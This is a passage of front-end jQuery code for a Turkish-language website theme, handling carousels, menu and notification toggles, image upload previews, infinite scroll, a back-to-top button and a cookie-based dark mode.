    var swiper = new Swiper('.headLine2Content .swiper-container', {
        slidesPerView: 6,
        spaceBetween: 0,
        freeMode: true,
        grabCursor: true,
        autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },

        loop: true,

        breakpoints: {
            1199: {
                slidesPerView: 4,
                spaceBetween: 0,
            },
            800: {
                slidesPerView: 3,
                spaceBetween: 0,
            },
            600: {
                slidesPerView: 2,
                spaceBetween: 0,
            },
            414: {
                slidesPerView: 1,
                spaceBetween: 0,
            },
        },
    });

    var swiper = new Swiper('.swiper-sidebar', {
        autoplay: {
            delay: 3000,
        },
        navigation: {
            nextEl: '.sidebarSlidePrev',
            prevEl: '.sidebarSlideNext',
        },


    });
    var swiper2 = new Swiper('.swiper-review', {
        autoplay: {
            delay: 3000,
        },
        slidesPerView: 4,
        spaceBetween: 20,
        // init: false,
        breakpoints: {
            1024: {
                slidesPerView: 4,
                spaceBetween: 40,
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 30,
            },
            640: {
                slidesPerView: 2,
                spaceBetween: 20,
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 10,
            }
        }

    });

    function previewImages() {
        $('#ecan-image-preview').show()
        var $preview = $('#ecan-image-preview').empty();
        if (this.files) $.each(this.files, readAndPreview);

        function readAndPreview(i, file) {

            if (!/\.(jpe?g|png|gif)$/i.test(file.name)){
                return alert(file.name +" bu resim değil ?");
            } // else...

            var reader = new FileReader();

            $(reader).on("load", function() {
                $preview.append($("<img/>", {src:this.result, height:100}));
            });

            reader.readAsDataURL(file);

        }

    }

    $('#file-input').on("change", previewImages);

    $('#post_type').on('change', function() {
        var getValue = this.value;
        if(getValue === 'video'){
            $('.post-video-embed-code').show();
        }else{
            $('.post-video-embed-code').hide();
        }
    });


    jQuery('body').on('click','.comment-postid',function(event){
        main = jQuery(this);
        var info = main.data("id");
        main.toggleClass( "toggle-comment" );
        $(".post-comment-"+info+"").slideToggle();
        event.preventDefault();
    });
    jQuery('body').on('click','.post-gear',function(event){
        main = jQuery(this);
        var info = main.data("id");
        main.toggleClass( "toggle-gear" );
        $(".gear-"+info+"").slideToggle("fast");
        event.preventDefault();
    });
    jQuery('body').on('click','.durumShareLink',function(event){
        main = jQuery(this);
        var info = main.data("id");
        main.toggleClass( "toggle-share" );
        $(".share-"+info+"").slideToggle("fast");
        event.preventDefault();
    });
    $(".toggle-bell>a").click(function(event) {
        main = jQuery(this);
        $(".notificationCss").toggleClass( "visible-notif" );
        $(".user-menu").removeClass( "visible-user-menu" );
        $(".toggle-bell a > i.bell-btn").toggleClass( "fa-times" );
        $(".socialDropContent").removeClass( "visible-user-menu" );
        event.preventDefault();
    });

    $(".user-menu-open").click(function(event) {
        main = jQuery(this);
        $(".user-menu").toggleClass( "visible-user-menu" );
        $(".notificationCss").removeClass( "visible-notif" );
        $(".toggle-bell a > i.bell-btn").addClass( "fa-bell" );
        $(".socialDropContent").removeClass( "visible-user-menu" );
        event.preventDefault();
    });

    $(".user-menu-open").click(function(e){
        e.stopPropagation();
    });
    $(".user-menu").click(function(e){
        e.stopPropagation();
    });
    $(document).click(function(){
        $(".user-menu").removeClass( "visible-user-menu" );
    });

    $(".socialTrendDrop").click(function(event) {
        main = jQuery(this);
        $(".notificationCss").removeClass( "visible-notif" );
        $(".toggle-bell a > i.bell-btn").addClass( "fa-bell" );
        $(".socialDropContent").toggleClass( "visible-user-menu" );
        $(".user-menu").removeClass( "visible-user-menu" );
        event.preventDefault();
    });

    $(".socialTrendDrop").click(function(e){
        e.stopPropagation();
    });
    $(".socialDropContent").click(function(e){
        e.stopPropagation();
    });
    $(document).click(function(){
        $(".socialDropContent").removeClass( "visible-user-menu" );
    });
    $(".tab-menu a").click(function(event) {
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("data-tab");
        $(".tab-content").not(tab).hide();
        //.fadeIn();
        $(tab).fadeIn();
        if(tab){
            event.preventDefault();
        }else{
            $(".tab-container").append('<div class="redirect"><i class="fa fa-circle-o-notch fa-spin"></i> Yönlendiriliyorsunuz...</div>');
        }

    });
    jQuery('body').on('click','.lostPassword',function(event){
        $('#login-form-action').hide();
        $('#lost-password').show();
    });
    jQuery('body').on('click','.logOpen',function(event){
        $('#login-form-action').show();
        $('#lost-password').hide();
    });



    if(stickySidebar == true){
        jQuery('.main-right-container,.mainContentRight').theiaStickySidebar({
            // Settings
            additionalMarginTop: 40
        });
    }

    jQuery("#contentLoop").cleverInfiniteScroll({
        contentsWrapperSelector: "#contentLoop",
        contentSelector: ".single-contentloop",
        nextSelector: ".prev-single-hr",
        loadImage: '<div class="single-post-loader"><svg viewBox="0 0 500 50"><symbol id="s-text"><text text-anchor="middle" x="50%" y="50%" dy=".35em">Yükleniyor..</text></symbol><use xlink:href="#s-text" class="haLoader"></use><use xlink:href="#s-text" class="haLoader"></use><use xlink:href="#s-text" class="haLoader"></use><use xlink:href="#s-text" class="haLoader"></use><use xlink:href="#s-text" class="haLoader"></use></svg></div>'
    });


    jQuery('body').on('click','.menu-close,.mobil-menu-button',function(event){
        $('.slide-menu').toggleClass('close-menu');
    });
    jQuery('body').on('click','.search-open-button',function(event){
        $('.mobile-live-search').show();
    });
    jQuery('body').on('click','.search-close-button',function(event){
        $('.mobile-live-search').hide();
    });
    if(stickySidebar == true){
        jQuery('.main-right-container').theiaStickySidebar({
            // Settings
            additionalMarginTop: 40
        });
    }

    $(window).scroll(function(){

        // top value in this case 0
        var wScroll = $(this).scrollTop();


        // determine when to show button
        var showScrollButton = 200;

        // fadein / fadeout back to  top button
        if (wScroll > showScrollButton) {
            $('#top').fadeIn();
        } else {
            $('#top').fadeOut();
        }
    });
// 2. lets create the button
    $('body').append('<a id="top" href="#"><i class="fas fa-chevron-up"></i></a>');

// 3. lets create the css properties
    $('#top').css({
        "bottom" : "10px",
        "right" : "10px",
        "position" : "fixed",
        "cursor" : "pointer",
        "z-index" : "1",
        "display" : "none",
        "padding" :"0",
        "color" : "#ff4903",
        "width": "50px",
        "height": "50px",
        "line-height": "46px",
        "text-align": "center",
        "font-size": "20px",
        "border-radius": "50%",
    });

// 4. lets create the on click
    $('#top').click(function () {
        $('body,html').animate({

            // position you want to scroll to
            scrollTop: 0
        }, 500);

        // stop anchor link behavior
        return false;
    });

// Get the modal
    var modal = document.getElementById('searchmodal');

    // Get the button that opens the modal
    var btn = document.getElementById("searchbtn");

    // Get the <span> element that closes the modal
    var span = document.getElementsByClassName("close")[0];

    // When the user clicks the button, open the modal
    btn.onclick = function() {
        modal.style.display = "block";
    }
    // When the user clicks anywhere outside of the modal, close it
    window.onclick = function(event) {
        if (event.target == modal) {
            modal.style.display = "none";
        }
    }


    lightbox.option({
        'resizeDuration': 200,
        'wrapAround': false,
        'albumLabel' :"Resim %1/%2",
    })

    $('.slide-menu .menu-item-has-children').append('<i class="fa fa-angle-down sub-menu-icon" href="javascript:void(0);"></i>');
    $('.menu1 .menu-item-has-children>a').append('<i class="fas fa-angle-down sub-menu-icon-pc" href="javascript:void(0);"></i>');
    jQuery('body').on('click','.sub-menu-icon',function(event){
        main = jQuery(this);
        main.prev().slideDown();
        main.removeClass('fa-angle-down');
        main.addClass('fa-angle-up');
        main.removeClass('sub-menu-icon');
        main.addClass('sub-menu-icon-close');
    });
    jQuery('body').on('click','.sub-menu-icon-close',function(event){
        main = jQuery(this);
        main.prev().slideUp();
        main.removeClass('fa-angle-up');
        main.addClass('fa-angle-down');
        main.removeClass('sub-menu-icon-close');
        main.addClass('sub-menu-icon');
    });

    jQuery('body').on('click','.option-img img',function(event){
        main = jQuery(this);
        var getId = main.attr('id');
        //alert(getId);
        $("."+getId).prop("checked", true);
    });
    jQuery('body').on('touchstart','.searchCloseButton',function(event){
        $(".searchmodal").hide();
    });

    jQuery('body').on('click','.notlogin',function(event){
        var main = $(this);
        var title = main.data("title");
        var alert = main.data("alert");
        if(alert != ""){
          swal(title,alert,'error');
        }
    });

    jQuery('body').on('click','.dark-mode-button a',function(event){
        var main = $(this);
        $("body").toggleClass("dark-mode");
        if($(".dark-mode-button a i").hasClass("fa-moon")){
            $(".dark-mode-button a i").removeClass("fa-moon").addClass("fa-sun");
            $.cookie("dark-mode", "on");
        }else{
            $(".dark-mode-button a i").removeClass("fa-sun").addClass("fa-moon");
            $.cookie("dark-mode", "off");
        }
    });

    var darkMode = $.cookie("dark-mode");
    if(darkMode == "on"){
        $("body").addClass("dark-mode");
        $(".dark-mode-button a i").removeClass("fa-moon").addClass("fa-sun");
    }else if(darkMode == "off"){
        $("body").removeClass("dark-mode");
        $(".dark-mode-button a i").removeClass("fa-sun").addClass("fa-moon");
    }

    window.matchMedia('(prefers-color-scheme: dark)').addListener(function (e) {
        if(e.matches){
            $("body").addClass("dark-mode");
            $(".dark-mode-button a i").removeClass("fa-moon").addClass("fa-sun");
            $.cookie("dark-mode", "on");
        }else{
            $("body").removeClass("dark-mode");
            $(".dark-mode-button a i").removeClass("fa-sun").addClass("fa-moon");
            $.cookie("dark-mode", "off");
        }
    });


    
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('.headerContainer2').outerHeight();
    $(window).scroll(function(event){
        didScroll = true;
    });
    
    setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;
        
        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down
            $('.headerContainer2').removeClass('nav-down').addClass('nav-up');
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {
            $('.headerContainer2').removeClass('nav-up').addClass('nav-down');
            }
        }
    
    lastScrollTop = st;
    }



});


